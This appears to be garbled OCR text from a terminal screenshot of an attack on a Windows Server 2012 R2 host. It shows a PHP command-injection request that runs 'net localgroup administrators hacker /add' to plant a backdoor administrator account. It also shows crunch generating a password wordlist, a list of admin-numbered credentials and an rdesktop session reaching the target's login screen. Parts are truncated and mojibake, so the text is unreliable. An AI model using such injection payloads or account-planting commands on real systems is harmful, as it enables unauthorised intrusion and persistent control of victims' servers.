 Terminal - root@simple
rdesktop - 192.168.1.4
File Edit View Terminal Tabs Help
http://1
.php? c=system("net localgroup administrators hacker /add");
ÃüÁî³É¹
admin986
admin987
admin988
admin989
admin990
admin991
admin992
admin993
admin994
admin995
admin996
admin997
admin998
admin999
root@simpleedu:~/Desktop# ^C
root@simpleedu:~/Desktop# crunch 8 8 -o password.txt -t
Crunch will now generate the following amount of data: 9
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines:
crunch: 100% completed generating output
root@simpleedu:~/Desktop# cd ..
root@simpleedu:~# rdesktop -a 16 192.168.1.4:45565
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct k
Connection established using SSL.
其他用户
root
密码
Windows Server 2012 R2